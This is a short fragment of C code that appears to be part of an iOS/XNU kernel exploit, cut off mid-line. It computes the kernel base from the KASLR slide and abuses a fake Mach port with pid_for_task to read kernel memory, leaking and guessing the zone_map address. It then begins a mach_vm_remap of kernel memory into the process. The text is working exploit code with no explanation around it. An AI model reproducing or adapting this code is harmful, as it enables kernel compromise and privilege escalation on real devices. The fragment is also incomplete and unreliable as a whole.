 *kernel_base = 0xfffffff007004000 + slide;
uint64_t zone_map = OFFSET_ZONE_MAP + slide;
printf("zone map: 0x%16llx\n", zone_map);
err = reallocate_fake_port(0x0, addr_we_can_control, zone_map);  //read zone_map value        4
uint32_t low_zone_map_value = 0x0;
err = pid_for_task(fake_port_to_addr_control, &low_zone_map_value);
uint64_t zone_map_value = (uint)low_zone_map_value + (real_port_addr & 0xffffffff00000000) + 0x1000000000;
if(low_zone_map_value < 0x60000000){  //xs memory layout is high
    zone_map_value += 0x100000000;
}
printf("zone_map_value: 0x%16llx\n", zone_map_value);
err = reallocate_fake_port(zone_map_value, addr_we_can_control, zone_map + 0x4);  //write zone_map value       5
uint32_t high_zone_map_value = 0x0;
err = pid_for_task(fake_port_to_addr_control, &high_zone_map_value);
if((high_zone_map_value * 0x100000000) != ((zone_map_value & 0xffffffff00000000)) ){
    printf("guess failed\n");
    sleep(3);
    exit(-1);
}
mach_vm_address_t kernel_buffer_we_control = 0x0;
vm_prot_t cur = 0, max = 0;
sched_yield();
err = mach_vm_remap(self, &kernel_buffer_we_control, 0x10000, 0, VM_FLAGS_ANYWHERE | VM_FLAGS_RETURN_DATA_ADDR, fak
if(err != KERN_SUCCESS){
    LOG("mach_vm_remap: %s\n", mach_error_string(err));
}